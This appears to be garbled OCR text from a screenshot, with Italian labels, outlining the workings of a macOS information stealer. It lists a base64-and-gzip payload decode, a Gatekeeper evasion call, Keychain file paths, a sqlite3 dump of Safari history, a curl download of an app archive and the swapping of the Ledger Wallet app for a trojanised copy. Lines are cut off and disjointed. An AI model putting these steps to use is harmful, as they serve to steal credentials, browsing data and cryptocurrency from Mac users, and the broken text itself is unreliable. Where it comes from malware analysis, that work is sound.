
Decodifica:
echo 'BASE64_PAYLOAD' | base64 -d | gunzi
Esegue:
AMFIGetGatekeeperPolicy()
per evadere
/Users/*/Library/Keychains/*
Dump
sqlite3 ~/Library/Safari/History.db
"SELECT * FROM history_items"
curl /zxc/app.zip -o
Sostituzione wallet:
~/Applications/Ledger\ Wallet.app.zip